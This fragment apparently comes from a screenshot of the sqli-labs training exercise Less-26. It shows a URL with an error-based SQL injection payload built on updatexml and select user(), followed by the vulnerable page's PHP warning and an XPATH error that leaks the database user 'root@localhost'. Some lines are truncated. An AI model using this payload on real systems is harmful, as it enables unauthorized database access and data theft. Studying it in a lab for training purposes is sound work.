 192.168.2.90/sqli/Less-26/?id=1'||updatexml(1,concat(0x7e,(select(user()))),1)||'1'='1
Welcome Dhakkan
ng: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php o
XPATH syntax error: '~root@localhost'